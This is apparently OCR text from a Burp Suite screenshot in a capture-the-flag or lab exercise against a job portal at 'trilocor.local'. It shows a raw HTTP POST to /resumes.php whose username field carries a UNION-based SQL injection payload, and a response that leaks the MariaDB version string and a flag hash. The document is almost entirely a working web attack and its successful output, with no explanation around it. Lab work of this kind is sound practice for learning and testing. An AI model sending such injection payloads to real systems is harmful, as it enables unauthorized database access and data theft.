 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h7li9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' UNION select 1,2,@@version,4,5,6-- -
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Us
File Name Upload Date
zprytka 6512bd43d9caa6e02c990b0a82652dca.pdf 2022-07-23 12:59:20
6 10.5.13-MariaDB-log 4